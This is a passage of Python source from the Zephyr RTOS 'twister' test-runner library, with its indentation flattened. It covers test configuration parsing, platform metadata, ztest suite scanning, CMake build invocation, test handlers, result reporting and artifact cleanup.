else:
stype = "unknown"
if name not in self.extra_sections:
recognized = False
self.sections.append({"name": name, "load_addr": load_addr,
"size": size, "virt_addr": virt_addr,
"type": stype, "recognized": recognized})
class TwisterConfigParser:
"""Class to read test case files with semantic checking
"""
def __init__(self, filename, schema):
"""Instantiate a new TwisterConfigParser object
@param filename Source .yaml file to read
"""
self.data = {}
self.schema = schema
self.filename = filename
self.tests = {}
self.common = {}
def load(self):
self.data = scl.yaml_load_verify(self.filename, self.schema)
if 'tests' in self.data:
self.tests = self.data['tests']
if 'common' in self.data:
self.common = self.data['common']
def _cast_value(self, value, typestr):
if isinstance(value, str):
v = value.strip()
if typestr == "str":
return v
elif typestr == "float":
return float(value)
elif typestr == "int":
return int(value)
elif typestr == "bool":
return value
elif typestr.startswith("list") and isinstance(value, list):
return value
elif typestr.startswith("list") and isinstance(value, str):
vs = v.split()
if len(typestr) > 4 and typestr[4] == ":":
return [self._cast_value(vsi, typestr[5:]) for vsi in vs]
else:
return vs
elif typestr.startswith("set"):
vs = v.split()
if len(typestr) > 3 and typestr[3] == ":":
return {self._cast_value(vsi, typestr[4:]) for vsi in vs}
else:
return set(vs)
elif typestr.startswith("map"):
return value
else:
raise ConfigurationError(
self.filename, "unknown type '%s'" % value)
def get_test(self, name, valid_keys):
"""Get a dictionary representing the keys/values within a test
@param name The test in the .yaml file to retrieve data from
@param valid_keys A dictionary representing the intended semantics
for this test. Each key in this dictionary is a key that could
be specified, if a key is given in the .yaml file which isn't in
here, it will generate an error. Each value in this dictionary
is another dictionary containing metadata:
"default" - Default value if not given
"type" - Data type to convert the text value to. Simple types
supported are "str", "float", "int", "bool" which will get
converted to respective Python data types. "set" and "list"
may also be specified which will split the value by
whitespace (but keep the elements as strings). finally,
"list:<type>" and "set:<type>" may be given which will
perform a type conversion after splitting the value up.
"required" - If true, raise an error if not defined. If false
and "default" isn't specified, a type conversion will be
done on an empty string
@return A dictionary containing the test key-value pairs with
type conversion and default values filled in per valid_keys
"""
d = {}
for k, v in self.common.items():
d[k] = v
for k, v in self.tests[name].items():
if k in d:
if isinstance(d[k], str):
# By default, we just concatenate string values of keys
# which appear both in "common" and per-test sections,
# but some keys are handled in adhoc way based on their
# semantics.
if k == "filter":
d[k] = "(%s) and (%s)" % (d[k], v)
else:
d[k] += " " + v
else:
d[k] = v
for k, kinfo in valid_keys.items():
if k not in d:
if "required" in kinfo:
required = kinfo["required"]
else:
required = False
if required:
raise ConfigurationError(
self.filename,
"missing required value for '%s' in test '%s'" %
(k, name))
else:
if "default" in kinfo:
default = kinfo["default"]
else:
default = self._cast_value("", kinfo["type"])
d[k] = default
else:
try:
d[k] = self._cast_value(d[k], kinfo["type"])
except ValueError:
raise ConfigurationError(
self.filename, "bad %s value '%s' for key '%s' in name '%s'" %
(kinfo["type"], d[k], k, name))
return d
class Platform:
"""Class representing metadata for a particular platform
Maps directly to BOARD when building"""
platform_schema = scl.yaml_load(os.path.join(ZEPHYR_BASE,
"scripts", "schemas", "twister", "platform-schema.yaml"))
def __init__(self):
"""Constructor.
"""
self.name = ""
self.twister = True
# if no RAM size is specified by the board, take a default of 128K
self.ram = 128
self.ignore_tags = []
self.only_tags = []
self.default = False
# if no flash size is specified by the board, take a default of 512K
self.flash = 512
self.supported = set()
self.arch = ""
self.type = "na"
self.simulation = "na"
self.supported_toolchains = []
self.env = []
self.env_satisfied = True
self.filter_data = dict()
def load(self, platform_file):
scp = TwisterConfigParser(platform_file, self.platform_schema)
scp.load()
data = scp.data
self.name = data['identifier']
self.twister = data.get("twister", True)
# if no RAM size is specified by the board, take a default of 128K
self.ram = data.get("ram", 128)
testing = data.get("testing", {})
self.ignore_tags = testing.get("ignore_tags", [])
self.only_tags = testing.get("only_tags", [])
self.default = testing.get("default", False)
# if no flash size is specified by the board, take a default of 512K
self.flash = data.get("flash", 512)
self.supported = set()
for supp_feature in data.get("supported", []):
for item in supp_feature.split(":"):
self.supported.add(item)
self.arch = data['arch']
self.type = data.get('type', "na")
self.simulation = data.get('simulation', "na")
self.supported_toolchains = data.get("toolchain", [])
self.env = data.get("env", [])
self.env_satisfied = True
for env in self.env:
if not os.environ.get(env, None):
self.env_satisfied = False
def __repr__(self):
return "<%s on %s>" % (self.name, self.arch)
class DisablePyTestCollectionMixin(object):
__test__ = False
class TestCase(DisablePyTestCollectionMixin):
"""Class representing a test application
"""
def __init__(self, testcase_root, workdir, name):
"""TestCase constructor.
This gets called by TestSuite as it finds and reads test yaml files.
Multiple TestCase instances may be generated from a single testcase.yaml,
each one corresponds to an entry within that file.
We need to have a unique name for every single test case. Since
a testcase.yaml can define multiple tests, the canonical name for
the test case is <workdir>/<name>.
@param testcase_root os.path.abspath() of one of the --testcase-root
@param workdir Sub-directory of testcase_root where the
.yaml test configuration file was found
@param name Name of this test case, corresponding to the entry name
in the test case configuration file. For many test cases that just
define one test, can be anything and is usually "test". This is
really only used to distinguish between different cases when
the testcase.yaml defines multiple tests
"""
self.source_dir = ""
self.yamlfile = ""
self.cases = []
self.name = self.get_unique(testcase_root, workdir, name)
self.id = name
self.type = None
self.tags = set()
self.extra_args = None
self.extra_configs = None
self.arch_allow = None
self.arch_exclude = None
self.skip = False
self.platform_exclude = None
self.platform_allow = None
self.toolchain_exclude = None
self.toolchain_allow = None
self.tc_filter = None
self.timeout = 60
self.harness = ""
self.harness_config = {}
self.build_only = True
self.build_on_all = False
self.slow = False
self.min_ram = -1
self.depends_on = None
self.min_flash = -1
self.extra_sections = None
self.integration_platforms = []
@staticmethod
def get_unique(testcase_root, workdir, name):
canonical_testcase_root = os.path.realpath(testcase_root)
if Path(canonical_zephyr_base) in Path(canonical_testcase_root).parents:
# This is in ZEPHYR_BASE, so include path in name for uniqueness
# FIXME: We should not depend on path of test for unique names.
relative_tc_root = os.path.relpath(canonical_testcase_root,
start=canonical_zephyr_base)
else:
relative_tc_root = ""
# workdir can be "."
unique = os.path.normpath(os.path.join(relative_tc_root, workdir, name))
check = name.split(".")
if len(check) < 2:
raise TwisterException(f"""bad test name '{name}' in {testcase_root}/{workdir}. \
Tests should reference the category and subsystem with a dot as a separator.
"""
)
return unique
@staticmethod
def scan_file(inf_name):
suite_regex = re.compile(
# do not match until end-of-line, otherwise we won't allow
# stc_regex below to catch the ones that are declared in the same
# line--as we only search starting the end of this match
br"^\s*ztest_test_suite\(\s*(?P<suite_name>[a-zA-Z0-9_]+)\s*,",
re.MULTILINE)
stc_regex = re.compile(
br"^\s*" # empy space at the beginning is ok
# catch the case where it is declared in the same sentence, e.g:
#
# ztest_test_suite(mutex_complex, ztest_user_unit_test(TESTNAME));
br"(?:ztest_test_suite\([a-zA-Z0-9_]+,\s*)?"
# Catch ztest[_user]_unit_test-[_setup_teardown](TESTNAME)
br"ztest_(?:1cpu_)?(?:user_)?unit_test(?:_setup_teardown)?"
# Consume the argument that becomes the extra testcse
br"\(\s*"
br"(?P<stc_name>[a-zA-Z0-9_]+)"
# _setup_teardown() variant has two extra arguments that we ignore
br"(?:\s*,\s*[a-zA-Z0-9_]+\s*,\s*[a-zA-Z0-9_]+)?"
br"\s*\)",
# We don't check how it finishes; we don't care
re.MULTILINE)
suite_run_regex = re.compile(
br"^\s*ztest_run_test_suite\((?P<suite_name>[a-zA-Z0-9_]+)\)",
re.MULTILINE)
achtung_regex = re.compile(
br"(#ifdef|#endif)",
re.MULTILINE)
warnings = None
with open(inf_name) as inf:
if os.name == 'nt':
mmap_args = {'fileno': inf.fileno(), 'length': 0, 'access': mmap.ACCESS_READ}
else:
mmap_args = {'fileno': inf.fileno(), 'length': 0, 'flags': mmap.MAP_PRIVATE, 'prot': mmap.PROT_READ,
'offset': 0}
with contextlib.closing(mmap.mmap(**mmap_args)) as main_c:
suite_regex_match = suite_regex.search(main_c)
if not suite_regex_match:
# can't find ztest_test_suite, maybe a client, because
# it includes ztest.h
return None, None
suite_run_match = suite_run_regex.search(main_c)
if not suite_run_match:
raise ValueError("can't find ztest_run_test_suite")
achtung_matches = re.findall(
achtung_regex,
main_c[suite_regex_match.end():suite_run_match.start()])
if achtung_matches:
warnings = "found invalid %s in ztest_test_suite()" \
% ", ".join(sorted({match.decode() for match in achtung_matches},reverse = True))
_matches = re.findall(
stc_regex,
main_c[suite_regex_match.end():suite_run_match.start()])
for match in _matches:
if not match.decode().startswith("test_"):
warnings = "Found a test that does not start with test_"
matches = [match.decode().replace("test_", "", 1) for match in _matches]
return matches, warnings
def scan_path(self, path):
subcases = []
for filename in glob.glob(os.path.join(path, "src", "*.c*")):
try:
_subcases, warnings = self.scan_file(filename)
if warnings:
logger.error("%s: %s" % (filename, warnings))
raise TwisterRuntimeError("%s: %s" % (filename, warnings))
if _subcases:
subcases += _subcases
except ValueError as e:
logger.error("%s: can't find: %s" % (filename, e))
for filename in glob.glob(os.path.join(path, "*.c")):
try:
_subcases, warnings = self.scan_file(filename)
if warnings:
logger.error("%s: %s" % (filename, warnings))
if _subcases:
subcases += _subcases
except ValueError as e:
logger.error("%s: can't find: %s" % (filename, e))
return subcases
def parse_subcases(self, test_path):
results = self.scan_path(test_path)
for sub in results:
name = "{}.{}".format(self.id, sub)
self.cases.append(name)
if not results:
self.cases.append(self.id)
def __str__(self):
return self.name
class TestInstance(DisablePyTestCollectionMixin):
"""Class representing the execution of a particular TestCase on a platform
@param test The TestCase object we want to build/execute
@param platform Platform object that we want to build and run against
@param base_outdir Base directory for all test results. The actual
out directory used is <outdir>/<platform>/<test case name>
"""
def __init__(self, testcase, platform, outdir):
self.testcase = testcase
self.platform = platform
self.status = None
self.reason = "Unknown"
self.metrics = dict()
self.handler = None
self.outdir = outdir
self.name = os.path.join(platform.name, testcase.name)
self.build_dir = os.path.join(outdir, platform.name, testcase.name)
self.run = False
self.results = {}
def __getstate__(self):
d = self.__dict__.copy()
return d
def __setstate__(self, d):
self.__dict__.update(d)
def __lt__(self, other):
return self.name < other.name
@staticmethod
def testcase_runnable(testcase, fixtures):
can_run = False
# console harness allows us to run the test and capture data.
if testcase.harness in [ 'console', 'ztest', 'pytest']:
can_run = True
# if we have a fixture that is also being supplied on the
# command-line, then we need to run the test, not just build it.
fixture = testcase.harness_config.get('fixture')
if fixture:
can_run = (fixture in fixtures)
elif testcase.harness:
can_run = False
else:
can_run = True
return can_run
# Global testsuite parameters
def check_runnable(self, enable_slow=False, filter='buildable', fixtures=[]):
# right now we only support building on windows. running is still work
# in progress.
if os.name == 'nt':
return False
# we asked for build-only on the command line
if self.testcase.build_only:
return False
# Do not run slow tests:
skip_slow = self.testcase.slow and not enable_slow
if skip_slow:
return False
target_ready = bool(self.testcase.type == "unit" or \
self.platform.type == "native" or \
self.platform.simulation in ["mdb-nsim", "nsim", "renode", "qemu", "tsim", "armfvp"] or \
filter == 'runnable')
if self.platform.simulation == "nsim":
if not find_executable("nsimdrv"):
target_ready = False
if self.platform.simulation == "mdb-nsim":
if not find_executable("mdb"):
target_ready = False
if self.platform.simulation == "renode":
if not find_executable("renode"):
target_ready = False
if self.platform.simulation == "tsim":
if not find_executable("tsim-leon3"):
target_ready = False
testcase_runnable = self.testcase_runnable(self.testcase, fixtures)
return testcase_runnable and target_ready
def create_overlay(self, platform, enable_asan=False, enable_ubsan=False, enable_coverage=False, coverage_platform=[]):
# Create this in a "twister/" subdirectory otherwise this
# will pass this overlay to kconfig.py *twice* and kconfig.cmake
# will silently give that second time precedence over any
# --extra-args=CONFIG_*
subdir = os.path.join(self.build_dir, "twister")
content = ""
if self.testcase.extra_configs:
content = "\n".join(self.testcase.extra_configs)
if enable_coverage:
if platform.name in coverage_platform:
content = content + "\nCONFIG_COVERAGE=y"
content = content + "\nCONFIG_COVERAGE_DUMP=y"
if enable_asan:
if platform.type == "native":
content = content + "\nCONFIG_ASAN=y"
if enable_ubsan:
if platform.type == "native":
content = content + "\nCONFIG_UBSAN=y"
if content:
os.makedirs(subdir, exist_ok=True)
file = os.path.join(subdir, "testcase_extra.conf")
with open(file, "w") as f:
f.write(content)
return content
def calculate_sizes(self):
"""Get the RAM/ROM sizes of a test case.
This can only be run after the instance has been executed by
MakeGenerator, otherwise there won't be any binaries to measure.
@return A SizeCalculator object
"""
fns = glob.glob(os.path.join(self.build_dir, "zephyr", "*.elf"))
fns.extend(glob.glob(os.path.join(self.build_dir, "zephyr", "*.exe")))
fns = [x for x in fns if not x.endswith('_prebuilt.elf')]
if len(fns) != 1:
raise BuildError("Missing/multiple output ELF binary")
return SizeCalculator(fns[0], self.testcase.extra_sections)
def fill_results_by_status(self):
"""Fills results according to self.status
The method is used to propagate the instance level status
to the test cases inside. Useful when the whole instance is skipped
and the info is required also at the test cases level for reporting.
Should be used with caution, e.g. should not be used
to fill all results with passes
"""
status_to_verdict = {
'skipped': 'SKIP',
'error': 'BLOCK',
'failure': 'FAILED'
}
for k in self.results:
self.results[k] = status_to_verdict[self.status]
def __repr__(self):
return "<TestCase %s on %s>" % (self.testcase.name, self.platform.name)
class CMake():
config_re = re.compile('(CONFIG_[A-Za-z0-9_]+)[=]\"?([^\"]*)\"?$')
dt_re = re.compile('([A-Za-z0-9_]+)[=]\"?([^\"]*)\"?$')
def __init__(self, testcase, platform, source_dir, build_dir):
self.cwd = None
self.capture_output = True
self.defconfig = {}
self.cmake_cache = {}
self.instance = None
self.testcase = testcase
self.platform = platform
self.source_dir = source_dir
self.build_dir = build_dir
self.log = "build.log"
self.generator = None
self.generator_cmd = None
def parse_generated(self):
self.defconfig = {}
return {}
def run_build(self, args=[]):
logger.debug("Building %s for %s" % (self.source_dir, self.platform.name))
cmake_args = []
cmake_args.extend(args)
cmake = shutil.which('cmake')
cmd = [cmake] + cmake_args
kwargs = dict()
if self.capture_output:
kwargs['stdout'] = subprocess.PIPE
# CMake sends the output of message() to stderr unless it's STATUS
kwargs['stderr'] = subprocess.STDOUT
if self.cwd:
kwargs['cwd'] = self.cwd
p = subprocess.Popen(cmd, **kwargs)
out, _ = p.communicate()
results = {}
if p.returncode == 0:
msg = "Finished building %s for %s" % (self.source_dir, self.platform.name)
self.instance.status = "passed"
results = {'msg': msg, "returncode": p.returncode, "instance": self.instance}
if out:
log_msg = out.decode(sys.getdefaultencoding())
with open(os.path.join(self.build_dir, self.log), "a") as log:
log.write(log_msg)
else:
return None
else:
# A real error occurred, raise an exception
log_msg = ""
if out:
log_msg = out.decode(sys.getdefaultencoding())
with open(os.path.join(self.build_dir, self.log), "a") as log:
log.write(log_msg)
if log_msg:
res = re.findall("region `(FLASH|ROM|RAM|ICCM|DCCM|SRAM)' overflowed by", log_msg)
if res and not self.overflow_as_errors:
logger.debug("Test skipped due to {} Overflow".format(res[0]))
self.instance.status = "skipped"
self.instance.reason = "{} overflow".format(res[0])
else:
self.instance.status = "error"
self.instance.reason = "Build failure"
results = {
"returncode": p.returncode,
"instance": self.instance,
}
return results
def run_cmake(self, args=[]):
if self.warnings_as_errors:
ldflags = "-Wl,--fatal-warnings"
cflags = "-Werror"
aflags = "-Wa,--fatal-warnings"
gen_defines_args = "--edtlib-Werror"
else:
ldflags = cflags = aflags = ""
gen_defines_args = ""
logger.debug("Running cmake on %s for %s" % (self.source_dir, self.platform.name))
cmake_args = [
f'-B{self.build_dir}',
f'-S{self.source_dir}',
f'-DEXTRA_CFLAGS="{cflags}"',
f'-DEXTRA_AFLAGS="{aflags}',
f'-DEXTRA_LDFLAGS="{ldflags}"',
f'-DEXTRA_GEN_DEFINES_ARGS={gen_defines_args}',
f'-G{self.generator}'
]
if self.cmake_only:
cmake_args.append("-DCMAKE_EXPORT_COMPILE_COMMANDS=1")
args = ["-D{}".format(a.replace('"', '')) for a in args]
cmake_args.extend(args)
cmake_opts = ['-DBOARD={}'.format(self.platform.name)]
cmake_args.extend(cmake_opts)
logger.debug("Calling cmake with arguments: {}".format(cmake_args))
cmake = shutil.which('cmake')
cmd = [cmake] + cmake_args
kwargs = dict()
if self.capture_output:
kwargs['stdout'] = subprocess.PIPE
# CMake sends the output of message() to stderr unless it's STATUS
kwargs['stderr'] = subprocess.STDOUT
if self.cwd:
kwargs['cwd'] = self.cwd
p = subprocess.Popen(cmd, **kwargs)
out, _ = p.communicate()
if p.returncode == 0:
filter_results = self.parse_generated()
msg = "Finished building %s for %s" % (self.source_dir, self.platform.name)
logger.debug(msg)
results = {'msg': msg, 'filter': filter_results}
else:
self.instance.status = "error"
self.instance.reason = "Cmake build failure"
self.instance.fill_results_by_status()
logger.error("Cmake build failure: %s for %s" % (self.source_dir, self.platform.name))
results = {"returncode": p.returncode}
if out:
with open(os.path.join(self.build_dir, self.log), "a") as log:
log_msg = out.decode(sys.getdefaultencoding())
log.write(log_msg)
return results
@staticmethod
def run_cmake_script(args=[]):
logger.debug("Running cmake script %s" % (args[0]))
cmake_args = ["-D{}".format(a.replace('"', '')) for a in args[1:]]
cmake_args.extend(['-P', args[0]])
logger.debug("Calling cmake with arguments: {}".format(cmake_args))
cmake = shutil.which('cmake')
if not cmake:
msg = "Unable to find `cmake` in path"
logger.error(msg)
raise Exception(msg)
cmd = [cmake] + cmake_args
kwargs = dict()
kwargs['stdout'] = subprocess.PIPE
# CMake sends the output of message() to stderr unless it's STATUS
kwargs['stderr'] = subprocess.STDOUT
p = subprocess.Popen(cmd, **kwargs)
out, _ = p.communicate()
# It might happen that the environment adds ANSI escape codes like \x1b[0m,
# for instance if twister is executed from inside a makefile. In such a
# scenario it is then necessary to remove them, as otherwise the JSON decoding
# will fail.
ansi_escape = re.compile(r'\x1B(?:[@-Z\\-_]|\[[0-?]*[ -/]*[@-~])')
out = ansi_escape.sub('', out.decode())
if p.returncode == 0:
msg = "Finished running %s" % (args[0])
logger.debug(msg)
results = {"returncode": p.returncode, "msg": msg, "stdout": out}
else:
logger.error("Cmake script failure: %s" % (args[0]))
results = {"returncode": p.returncode, "returnmsg": out}
return results
class FilterBuilder(CMake):
def __init__(self, testcase, platform, source_dir, build_dir):
super().__init__(testcase, platform, source_dir, build_dir)
self.log = "config-twister.log"
def parse_generated(self):
if self.platform.name == "unit_testing":
return {}
cmake_cache_path = os.path.join(self.build_dir, "CMakeCache.txt")
defconfig_path = os.path.join(self.build_dir, "zephyr", ".config")
with open(defconfig_path, "r") as fp:
defconfig = {}
for line in fp.readlines():
m = self.config_re.match(line)
if not m:
if line.strip() and not line.startswith("#"):
sys.stderr.write("Unrecognized line %s\n" % line)
continue
defconfig[m.group(1)] = m.group(2).strip()
self.defconfig = defconfig
cmake_conf = {}
try:
cache = CMakeCache.from_file(cmake_cache_path)
except FileNotFoundError:
cache = {}
for k in iter(cache):
cmake_conf[k.name] = k.value
self.cmake_cache = cmake_conf
filter_data = {
"ARCH": self.platform.arch,
"PLATFORM": self.platform.name
}
filter_data.update(os.environ)
filter_data.update(self.defconfig)
filter_data.update(self.cmake_cache)
edt_pickle = os.path.join(self.build_dir, "zephyr", "edt.pickle")
if self.testcase and self.testcase.tc_filter:
try:
if os.path.exists(edt_pickle):
with open(edt_pickle, 'rb') as f:
edt = pickle.load(f)
else:
edt = None
res = expr_parser.parse(self.testcase.tc_filter, filter_data, edt)
except (ValueError, SyntaxError) as se:
sys.stderr.write(
"Failed processing %s\n" % self.testcase.yamlfile)
raise se
if not res:
return {os.path.join(self.platform.name, self.testcase.name): True}
else:
return {os.path.join(self.platform.name, self.testcase.name): False}
else:
self.platform.filter_data = filter_data
return filter_data
class ProjectBuilder(FilterBuilder):
def __init__(self, suite, instance, **kwargs):
super().__init__(instance.testcase, instance.platform, instance.testcase.source_dir, instance.build_dir)
self.log = "build.log"
self.instance = instance
self.suite = suite
self.filtered_tests = 0
self.lsan = kwargs.get('lsan', False)
self.asan = kwargs.get('asan', False)
self.ubsan = kwargs.get('ubsan', False)
self.valgrind = kwargs.get('valgrind', False)
self.extra_args = kwargs.get('extra_args', [])
self.device_testing = kwargs.get('device_testing', False)
self.cmake_only = kwargs.get('cmake_only', False)
self.cleanup = kwargs.get('cleanup', False)
self.coverage = kwargs.get('coverage', False)
self.inline_logs = kwargs.get('inline_logs', False)
self.generator = kwargs.get('generator', None)
self.generator_cmd = kwargs.get('generator_cmd', None)
self.verbose = kwargs.get('verbose', None)
self.warnings_as_errors = kwargs.get('warnings_as_errors', True)
self.overflow_as_errors = kwargs.get('overflow_as_errors', False)
@staticmethod
def log_info(filename, inline_logs):
filename = os.path.abspath(os.path.realpath(filename))
if inline_logs:
logger.info("{:-^100}".format(filename))
try:
with open(filename) as fp:
data = fp.read()
except Exception as e:
data = "Unable to read log data (%s)\n" % (str(e))
logger.error(data)
logger.info("{:-^100}".format(filename))
else:
logger.error("see: " + Fore.YELLOW + filename + Fore.RESET)
def log_info_file(self, inline_logs):
build_dir = self.instance.build_dir
h_log = "{}/handler.log".format(build_dir)
b_log = "{}/build.log".format(build_dir)
v_log = "{}/valgrind.log".format(build_dir)
d_log = "{}/device.log".format(build_dir)
if os.path.exists(v_log) and "Valgrind" in self.instance.reason:
self.log_info("{}".format(v_log), inline_logs)
elif os.path.exists(h_log) and os.path.getsize(h_log) > 0:
self.log_info("{}".format(h_log), inline_logs)
elif os.path.exists(d_log) and os.path.getsize(d_log) > 0:
self.log_info("{}".format(d_log), inline_logs)
else:
self.log_info("{}".format(b_log), inline_logs)
def setup_handler(self):
instance = self.instance
args = []
# FIXME: Needs simplification
if instance.platform.simulation == "qemu":
instance.handler = QEMUHandler(instance, "qemu")
args.append("QEMU_PIPE=%s" % instance.handler.get_fifo())
instance.handler.call_make_run = True
elif instance.testcase.type == "unit":
instance.handler = BinaryHandler(instance, "unit")
instance.handler.binary = os.path.join(instance.build_dir, "testbinary")
if self.coverage:
args.append("COVERAGE=1")
elif instance.platform.type == "native":
handler = BinaryHandler(instance, "native")
handler.asan = self.asan
handler.valgrind = self.valgrind
handler.lsan = self.lsan
handler.ubsan = self.ubsan
handler.coverage = self.coverage
handler.binary = os.path.join(instance.build_dir, "zephyr", "zephyr.exe")
instance.handler = handler
elif instance.platform.simulation == "renode":
if find_executable("renode"):
instance.handler = BinaryHandler(instance, "renode")
instance.handler.pid_fn = os.path.join(instance.build_dir, "renode.pid")
instance.handler.call_make_run = True
elif instance.platform.simulation == "tsim":
instance.handler = BinaryHandler(instance, "tsim")
instance.handler.call_make_run = True
elif self.device_testing:
instance.handler = DeviceHandler(instance, "device")
instance.handler.coverage = self.coverage
elif instance.platform.simulation == "nsim":
if find_executable("nsimdrv"):
instance.handler = BinaryHandler(instance, "nsim")
instance.handler.call_make_run = True
elif instance.platform.simulation == "mdb-nsim":
if find_executable("mdb"):
instance.handler = BinaryHandler(instance, "nsim")
instance.handler.call_make_run = True
elif instance.platform.simulation == "armfvp":
instance.handler = BinaryHandler(instance, "armfvp")
instance.handler.call_make_run = True
if instance.handler:
instance.handler.args = args
instance.handler.generator_cmd = self.generator_cmd
instance.handler.generator = self.generator
def process(self, pipeline, done, message, lock, results):
op = message.get('op')
if not self.instance.handler:
self.setup_handler()
# The build process, call cmake and build with configured generator
if op == "cmake":
res = self.cmake()
if self.instance.status in ["failed", "error"]:
pipeline.put({"op": "report", "test": self.instance})
elif self.cmake_only:
if self.instance.status is None:
self.instance.status = "passed"
pipeline.put({"op": "report", "test": self.instance})
else:
if self.instance.name in res['filter'] and res['filter'][self.instance.name]:
logger.debug("filtering %s" % self.instance.name)
self.instance.status = "skipped"
self.instance.reason = "filter"
results.skipped_runtime += 1
for case in self.instance.testcase.cases:
self.instance.results.update({case: 'SKIP'})
pipeline.put({"op": "report", "test": self.instance})
else:
pipeline.put({"op": "build", "test": self.instance})
elif op == "build":
logger.debug("build test: %s" % self.instance.name)
res = self.build()
if not res:
self.instance.status = "error"
self.instance.reason = "Build Failure"
pipeline.put({"op": "report", "test": self.instance})
else:
# Count skipped cases during build, for example
# due to ram/rom overflow.
inst = res.get("instance", None)
if inst and inst.status == "skipped":
results.skipped_runtime += 1
if res.get('returncode', 1) > 0:
pipeline.put({"op": "report", "test": self.instance})
else:
if self.instance.run and self.instance.handler:
pipeline.put({"op": "run", "test": self.instance})
else:
pipeline.put({"op": "report", "test": self.instance})
# Run the generated binary using one of the supported handlers
elif op == "run":
logger.debug("run test: %s" % self.instance.name)
self.run()
self.instance.status, _ = self.instance.handler.get_state()
logger.debug(f"run status: {self.instance.name} {self.instance.status}")
# to make it work with pickle
self.instance.handler.thread = None
self.instance.handler.suite = None
pipeline.put({
"op": "report",
"test": self.instance,
"status": self.instance.status,
"reason": self.instance.reason
}
)
# Report results and output progress to screen
elif op == "report":
with lock:
done.put(self.instance)
self.report_out(results)
if self.cleanup and not self.coverage and self.instance.status == "passed":
pipeline.put({
"op": "cleanup",
"test": self.instance
})
elif op == "cleanup":
if self.device_testing:
self.cleanup_device_testing_artifacts()
else:
self.cleanup_artifacts()
def cleanup_artifacts(self, additional_keep=[]):
logger.debug("Cleaning up {}".format(self.instance.build_dir))
allow = [
'zephyr/.config',
'handler.log',
'build.log',
'device.log',
'recording.csv',
]
allow += additional_keep
allow = [os.path.join(self.instance.build_dir, file) for file in allow]
for dirpath, dirnames, filenames in os.walk(self.instance.build_dir, topdown=False):
for name in filenames:
path = os.path.join(dirpath, name)
if path not in allow:
os.remove(path)
# Remove empty directories and symbolic links to directories
for dir in dirnames:
path = os.path.join(dirpath, dir)
if os.path.islink(path):
os.remove(path)
elif not os.listdir(path):
os.rmdir(path)
def cleanup_device_testing_artifacts(self):
logger.debug("Cleaning up for Device Testing {}".format(self.instance.build_dir))
sanitizelist = [
'CMakeCache.txt',
'zephyr/runners.yaml',
]
keep = [
'zephyr/zephyr.hex',
'zephyr/zephyr.bin',
'zephyr/zephyr.elf',
]
keep += sanitizelist
self.cleanup_artifacts(keep)
# sanitize paths so files are relocatable
for file in sanitizelist:
file = os.path.join(self.instance.build_dir, file)
with open(file, "rt") as fin:
data = fin.read()
data = data.replace(canonical_zephyr_base+"/", "")
with open(file, "wt") as fin:
fin.write(data)
def report_out(self, results):
total_to_do = results.total - results.skipped_configs
total_tests_width = len(str(total_to_do))
results.done += 1
instance = self.instance
if instance.status in ["error", "failed", "timeout", "flash_error"]:
if instance.status == "error":
results.error += 1
results.failed += 1
if self.verbose:
status = Fore.RED + "FAILED " + Fore.RESET + instance.reason
else:
print("")
logger.error(
"{:<25} {:<50} {}FAILED{}: {}".format(
instance.platform.name,
instance.testcase.name,
Fore.RED,
Fore.RESET,
instance.reason))
if not self.verbose:
self.log_info_file(self.inline_logs)
elif instance.status == "skipped":
status = Fore.YELLOW + "SKIPPED" + Fore.RESET
elif instance.status == "passed":
status = Fore.GREEN + "PASSED" + Fore.RESET
else:
logger.debug(f"Unknown status = {instance.status}")
status = Fore.YELLOW + "UNKNOWN" + Fore.RESET
if self.verbose:
if self.cmake_only:
more_info = "cmake"
elif instance.status == "skipped":
more_info = instance.reason
else:
if instance.handler and instance.run:
more_info = instance.handler.type_str
htime = instance.handler.duration
if htime:
more_info += " {:.3f}s".format(htime)
else:
more_info = "build"
logger.info("{:>{}}/{} {:<25} {:<50} {} ({})".format(
results.done, total_tests_width, total_to_do, instance.platform.name,
instance.testcase.name, status, more_info))
if instance.status in ["error", "failed", "timeout"]:
self.log_info_file(self.inline_logs)
else:
completed_perc = 0
if total_to_do > 0:
completed_perc = int((float(results.done) / total_to_do) * 100)
skipped = results.skipped_configs + results.skipped_runtime
sys.stdout.write("\rINFO - Total complete: %s%4d/%4d%s %2d%% skipped: %s%4d%s, failed: %s%4d%s" % (
Fore.GREEN,
results.done,
total_to_do,
Fore.RESET,
completed_perc,
Fore.YELLOW if skipped > 0 else Fore.RESET,
skipped,
Fore.RESET,
Fore.RED if results.failed > 0 else Fore.RESET,
results.failed,
Fore.RESET
)
)
sys.stdout.flush()
def cmake(self):
instance = self.instance
args = self.testcase.extra_args[:]
args += self.extra_args
if instance.handler:
args += instance.handler.args
# merge overlay files into one variable
def extract_overlays(args):
re_overlay = re.compile('OVERLAY_CONFIG=(.*)')
other_args = []
overlays = []
for arg in args:
match = re_overlay.search(arg)
if match:
overlays.append(match.group(1).strip('\'"'))
else:
other_args.append(arg)
args[:] = other_args
return overlays
overlays = extract_overlays(args)
if os.path.exists(os.path.join(instance.build_dir,
"twister", "testcase_extra.conf")):
overlays.append(os.path.join(instance.build_dir,
"twister", "testcase_extra.conf"))
if overlays:
args.append("OVERLAY_CONFIG=\"%s\"" % (" ".join(overlays)))
res = self.run_cmake(args)
return res
def build(self):
res = self.run_build(['--build', self.build_dir])
return res
def run(self):
instance = self.instance
if instance.handler:
if instance.handler.type_str == "device":
instance.handler.suite = self.suite
instance.handler.handle()
sys.stdout.flush()
class TestSuite(DisablePyTestCollectionMixin):
config_re = re.compile('(CONFIG_[A-Za-z0-9_]+)[=]\"?([^\"]*)\"?$')
dt_re = re.compile('([A-Za-z0-9_]+)[=]\"?([^\"]*)\"?$')
tc_schema = scl.yaml_load(
os.path.join(ZEPHYR_BASE,
"scripts", "schemas", "twister", "testcase-schema.yaml"))
quarantine_schema = scl.yaml_load(
os.path.join(ZEPHYR_BASE,
"scripts", "schemas", "twister", "quarantine-schema.yaml"))
testcase_valid_keys = {"tags": {"type": "set", "required": False},
"type": {"type": "str", "default": "integration"},
"extra_args": {"type": "list"},
"extra_configs": {"type": "list"},
"build_only": {"type": "bool", "default": False},
"build_on_all": {"type": "bool", "default": False},
"skip": {"type": "bool", "default": False},
"slow": {"type": "bool", "default": False},
"timeout": {"type": "int", "default": 60},
"min_ram": {"type": "int", "default": 8},
"depends_on": {"type": "set"},
"min_flash": {"type": "int", "default": 32},
"arch_allow": {"type": "set"},
"arch_exclude": {"type": "set"},
"extra_sections": {"type": "list", "default": []},
"integration_platforms": {"type": "list", "default": []},
"platform_exclude": {"type": "set"},
"platform_allow": {"type": "set"},
"toolchain_exclude": {"type": "set"},
